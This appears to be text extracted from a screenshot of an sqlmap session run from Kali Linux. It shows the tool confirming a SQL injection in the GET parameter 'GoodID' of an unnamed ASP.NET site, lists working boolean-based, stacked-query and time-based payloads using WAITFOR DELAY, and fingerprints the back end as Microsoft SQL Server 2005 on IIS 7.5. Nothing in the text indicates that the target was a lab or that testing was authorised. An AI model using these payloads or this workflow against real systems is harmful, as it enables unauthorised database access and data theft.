 GET parameter 'GoodID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 259 HTTP(s) req
uests:
---
Parameter: GoodID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: GoodID=1004 AND 1638=1638
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: GoodID=1004 ; WAITFOR DELAY '0:0:10'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: GoodID=1004 WAITFOR DELAY '0:0:10'--
---
[12:10:13] [INFO] testing Microsoft SQL Server
[12:10:13] [INFO] confirming Microsoft SQL Server
[12:10:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
KALI LINU